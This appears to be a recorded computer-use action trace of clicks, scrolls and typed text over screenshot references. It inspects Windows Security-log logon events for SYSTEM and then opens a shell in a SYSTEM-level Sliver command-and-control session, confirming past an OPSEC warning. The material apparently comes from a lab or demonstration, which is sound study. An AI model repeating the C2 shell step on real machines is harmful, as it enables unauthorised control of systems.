
text(eventvwr)

click(731, 170)

Step: Maximize Event Viewer and open the Security log under Windows Logs
click(702, 214)

click(18, 122)

click(48, 143)

click(46, 164)

Step: Inspect the 21:03:49 and 20:42:34 Special Logon events for SYSTEM in the Details tab
click(394, 197)

scroll(down, 3)

click(457, 262)

mouse_move(474, 230)

scroll(down, 3)

scroll(down, 3)

Step: Run shell in the SYSTEM Sliver session and answer y to the OPSEC warning
text(sh)

text(shell)

mouse_move(470, 464)
